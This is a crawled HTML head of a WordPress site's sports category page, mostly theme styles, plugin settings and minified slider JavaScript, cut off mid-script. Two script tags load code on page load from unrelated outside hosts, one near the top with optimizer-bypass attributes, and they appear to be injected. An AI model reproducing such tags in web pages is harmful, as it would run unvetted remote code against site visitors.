

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motifri.com/category/sports/page/13/?print=print-search
body_size: 24347
content:
	<!DOCTYPE html>
<html lang="en-US">
	<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <link rel="stylesheet" type="text/css" href="https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>Sports &#8211; Page 13 &#8211; Motif</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Feed" href="https://motifri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Comments Feed" href="https://motifri.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Motif &raquo; iCal Feed" href="https://motifri.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Sports Category Feed" href="https://motifri.com/category/sports/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://motifri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='sr7css-css' href='//motifri.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-font-css' href='https://motifri.com/wp-content/themes/motif-2020/css/visual-composer-starter-font.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-woocommerce-css' href='https://motifri.com/wp-content/themes/motif-2020/css/woocommerce.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-responsive-css' href='https://motifri.com/wp-content/themes/motif-2020/css/responsive.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-style-css' href='https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-motif-css' href='https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Citalic|Playfair+Display%3Aregular%2Citalic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://motifri.com?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var visualcomposerstarter = {"ajax_url":"https://motifri.com/wp-admin/admin-ajax.php","nonce":"acea9c79b0","woo_coupon_form":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","locationajaxurl":"https://motifri.com/wp-admin/admin-ajax.php?action=locations_search","firstDay":"0","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https://motifri.com/wp-content/plugins/events-manager/includes/css/jquery-ui/build.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"m/d/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://motifri.com/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"KEYWORD (ANY)","txt_searching":"Searching...","txt_loading":"Loading..."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://motifri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://motifri.com/wp-json/wp/v2/categories/278" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motifri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://motifri.com"><link rel="alternate" href="https://motifri.com/wp-json/tribe/events/v1/" /><script async src="https://hs-analytics.org/256149.js"></script>
  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '1dd50230ad';
	SR7.E.ajaxurl		= 'https://motifri.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://motifri.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://motifri.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://motifri.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let 